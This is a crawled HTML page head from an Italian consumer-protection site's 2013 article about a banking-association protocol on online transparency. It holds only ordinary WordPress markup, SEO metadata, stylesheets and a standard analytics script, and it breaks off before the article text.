

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.difesadelcittadino.it/2013/12/09/8896/
body_size: 29007
content:
<!DOCTYPE html>
<html class="html" lang="it-IT">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="pingback" href="https://www.difesadelcittadino.it/xmlrpc.php">
<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v20.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>ABI-Consumatori: protocollo su trasparenza online delle banche - MDC</title>
	<link rel="canonical" href="https://www.difesadelcittadino.it/2013/12/09/8896/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="ABI-Consumatori: protocollo su trasparenza online delle banche - MDC" />
	<meta property="og:description" content="Trasparenza on line con rapidità e semplicità: su questo trinomio via web poggia l’obiettivo di raccogliere dalla tecnologia un grande contributo al continuo miglioramento delle relazioni banca-cliente. Così è, infatti, con la firma del Protocollo d’intesa sulle Linee Guida per favorire la fruizione da parte della clientela delle informazioni di trasparenza sui siti internet delle [&hellip;]" />
	<meta property="og:url" content="https://www.difesadelcittadino.it/2013/12/09/8896/" />
	<meta property="og:site_name" content="MDC" />
	<meta property="article:published_time" content="2013-12-09T10:05:35+00:00" />
	<meta property="og:image" content="https://www.difesadelcittadino.it/wp-content/uploads/2013/12/trasparenza-abi.jpg" />
	<meta property="og:image:width" content="400" />
	<meta property="og:image:height" content="270" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Natasha" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Scritto da" />
	<meta name="twitter:data1" content="Natasha" />
	<meta name="twitter:label2" content="Tempo di lettura stimato" />
	<meta name="twitter:data2" content="2 minuti" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.difesadelcittadino.it/2013/12/09/8896/","url":"https://www.difesadelcittadino.it/2013/12/09/8896/","name":"ABI-Consumatori: protocollo su trasparenza online delle banche - MDC","isPartOf":{"@id":"https://www.difesadelcittadino.it/#website"},"primaryImageOfPage":{"@id":"https://www.difesadelcittadino.it/2013/12/09/8896/#primaryimage"},"image":{"@id":"https://www.difesadelcittadino.it/2013/12/09/8896/#primaryimage"},"thumbnailUrl":"https://www.difesadelcittadino.it/wp-content/uploads/2013/12/trasparenza-abi.jpg","datePublished":"2013-12-09T10:05:35+00:00","dateModified":"2013-12-09T10:05:35+00:00","author":{"@id":"https://www.difesadelcittadino.it/#/schema/person/660ddd9ad4c44da4ff696f0a928f9186"},"breadcrumb":{"@id":"https://www.difesadelcittadino.it/2013/12/09/8896/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.difesadelcittadino.it/2013/12/09/8896/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.difesadelcittadino.it/2013/12/09/8896/#primaryimage","url":"https://www.difesadelcittadino.it/wp-content/uploads/2013/12/trasparenza-abi.jpg","contentUrl":"https://www.difesadelcittadino.it/wp-content/uploads/2013/12/trasparenza-abi.jpg","width":400,"height":270},{"@type":"BreadcrumbList","@id":"https://www.difesadelcittadino.it/2013/12/09/8896/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.difesadelcittadino.it/"},{"@type":"ListItem","position":2,"name":"ABI-Consumatori: protocollo su trasparenza online delle banche"}]},{"@type":"WebSite","@id":"https://www.difesadelcittadino.it/#website","url":"https://www.difesadelcittadino.it/","name":"MDC","description":"Difesa del cittadino","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.difesadelcittadino.it/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"it-IT"},{"@type":"Person","@id":"https://www.difesadelcittadino.it/#/schema/person/660ddd9ad4c44da4ff696f0a928f9186","name":"Natasha","url":"https://www.difesadelcittadino.it/author/natasha/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="MDC &raquo; Feed" href="https://www.difesadelcittadino.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="MDC &raquo; Feed dei commenti" href="https://www.difesadelcittadino.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="MDC &raquo; ABI-Consumatori: protocollo su trasparenza online delle banche Feed dei commenti" href="https://www.difesadelcittadino.it/2013/12/09/8896/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.difesadelcittadino.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.difesadelcittadino.it%2F2013%2F12%2F09%2F8896%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.difesadelcittadino.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.difesadelcittadino.it%2F2013%2F12%2F09%2F8896%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.8.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-RYJECJNNFX"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script type="text/plain" data-cli-class="cli-blocker-script"  data-cli-script-type="analitici" data-cli-block="true"  data-cli-element-position="head" data-cfasync="false" data-wpfc-render="false">
				var mi_version = '9.8.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.difesadelcittadino.it\/2013\/12\/09\/8896\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-RYJECJNNFX',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-RYJECJNNFX', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
			
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.difesadelcittadino.it/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://www.difesadelcittadino.it/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.0.8' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://www.difesadelcittadino.it/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.0.8' media='all' />
<link rel='stylesheet' id='fd-nt-style-css' href='https://www.difesadelcittadino.it/wp-content/plugins/news-ticker-widget-for-elementor/assets/css/ele-news-ticker.css?ver=6.9' media='all' />
<link rel='stylesheet' id='ticker-style-css' href='https://www.difesadelcittadino.it/wp-content/plugins/news-ticker-widget-for-elementor/assets/css/ticker.css?ver=6.9' media='all' />
<link rel='stylesheet' id='swpm.common-css' href='https://www.difesadelcittadino.it/wp-content/plugins/simple-membership/css/swpm.common.css?ver=4.3.1' media='all' />
<link rel='stylesheet' id='tlpportfolio-css-css' href='https://www.difesadelcittadino.it/wp-content/plugins/tlp-portfolio/assets/css/tlpportfolio.css?ver=6.9' media='all' />
<link rel='stylesheet' id='swpm-form-builder-css-css' href='https://www.difesadelcittadino.it/wp-content/plugins/swpm-form-builder/css/swpm-form-builder.css?ver=5.1.4' media='all' />
<link rel='stylesheet' id='swpm-jqueryui-css-css' href='https://www.difesadelcittadino.it/wp-content/plugins/swpm-form-builder/css/smoothness/jquery-ui-1.10.3.min.css?ver=5.1.4' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.difesadelcittadino.it/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=5.15.1' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://www.difesadelcittadino.it/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='oceanwp-style-css' href='https://www.difesadelcittadino.it/wp-content/themes/oceanwp/assets/css/style.min.css?ver=3.4.1' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.17.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-legacy-css' href='https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css?ver=3.10.2' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.10.2' media='all' />
<link rel='stylesheet' id='elementor-post-5-css' href='https://www.difesadelcittadino.it/wp-content/uploads/elementor/css/post-5.css?ver=1765811487' media='all' />
<link rel='stylesheet' id='powerpack-frontend-css' href='https://www.difesadelcittadino.it/wp-content/plugins/powerpack-elements/assets/css/min/frontend.min.css?ver=2.9.13' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.difesadelcittadino.it/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.10.3' media='all' />
<link rel='stylesheet' id='post-grid-elementor-addon-main-css' href='https://www.difesadelcittadino.it/wp-content/plugins/post-grid-elementor-addon/assets/css/main.css?ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://www.difesadelcittadino.it/wp-content/uploads/elementor/css/global.css?ver=1765811488' media='all' />
<link rel='stylesheet' id='elementor-post-25595-css' href='https://www.difesadelcittadino.it/wp-content/uploads/elementor/css/post-25595.css?ver=1765811488' media='all' />
<link rel='stylesheet' id='elementor-post-26067-css' href='https://www.difesadelcittadino.it/wp-content/uploads/elementor/css/post-26067.css?ver=1765811488' media='all' />
<link rel='stylesheet' id='pojo-a11y-css' href='https://www.difesadelcittadino.it/wp-content/plugins/pojo-accessibility/assets/css/style.min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='oe-widgets-style-css' href='https://www.difesadelcittadino.it/wp-content/plugins/ocean-extra/assets/css/widgets.css?ver=6.9' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CLato%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><!--n2css--><!--n2js--><script id="jquery-core-js-extra">
var pp = {"ajax_url":"https://www.difesadelcittadino.it/wp-admin/admin-ajax.php"};
//# sourceURL=jquery-core-js-extra
</script>
<script src="https://www.difesadelcittadino.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.difesadelcittadino.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/plain" data-cli-class="cli-blocker-script"  data-cli-script-type="analitici" data-cli-block="true"  data-cli-element-position="head" src="https://www.difesadelcittadino.it/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.8.0" id="monsterinsights-frontend-script-js" async data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.difesadelcittadino.it","hash_tracking":"false","v4_id":"G-RYJECJNNFX"};</script>
<script id="cookie-law-info-js-extra">
